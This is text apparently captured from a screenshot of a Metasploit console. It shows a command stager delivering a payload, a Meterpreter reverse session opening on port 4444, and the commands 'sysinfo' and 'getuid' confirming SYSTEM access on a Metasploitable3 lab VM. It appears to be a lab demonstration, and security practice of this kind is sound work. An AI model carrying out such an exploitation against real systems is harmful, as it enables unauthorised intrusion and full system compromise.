 Terminal Shell Edit View Window Help 96% Tue 10:16 AM Pearce Barry
metasploit-framework — vagrant@ubuntu-xenial: /vagrant — ssh • vagrant ssh — 110×33
[*] Command Stager progress - 13.91% done (13998/100668 bytes)
[*] Command Stager progress - 20.86% done (20997/100668 bytes)
[*] Command Stager progress - 27.81% done (27996/100668 bytes)
[*] Command Stager progress - 34.76% done (34995/100668 bytes)
[*] Command Stager progress - 41.72% done (41994/100668 bytes)
[*] Command Stager progress - 48.67% done (48993/100668 bytes)
[*] Command Stager progress - 55.62% done (55992/100668 bytes)
[*] Command Stager progress - 62.57% done (62991/100668 bytes)
[*] Command Stager progress - 69.53% done (69990/100668 bytes)
[*] Command Stager progress - 76.48% done (76989/100668 bytes)
[*] Command Stager progress - 83.43% done (83988/100668 bytes)
[*] Command Stager progress - 90.38% done (90987/100668 bytes)
[*] Command Stager progress - 97.34% done (97986/100668 bytes)
[*] Sending stage (179779 bytes) to 172.28.128.10
[*] Command Stager progress - 100.02% done (100692/100668 bytes)
[*] Meterpreter session 1 opened (172.28.128.5:4444 -> 172.28.128.10:49911) at 2019-07-16 15:16:09 +0000
meterpreter >
[!] Make sure to manually cleanup the exe generated by the exploit
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Macintosh HD